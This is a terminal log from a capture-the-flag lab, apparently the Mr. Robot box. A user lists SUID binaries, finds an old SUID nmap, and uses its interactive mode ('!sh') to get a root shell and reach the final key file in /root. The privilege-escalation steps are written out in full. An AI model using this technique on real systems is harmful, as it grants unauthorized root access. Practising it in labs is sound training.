 root@bamuwe: ~/Kenobi
robot@linux:~$ ls
ls
key-2-of-3.txt  password.raw-md5
robot@linux:~$ whoami
whoami
robot
robot@linux:~$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt|wc -l
cat key-3-of-3.txt|wc -l
1
#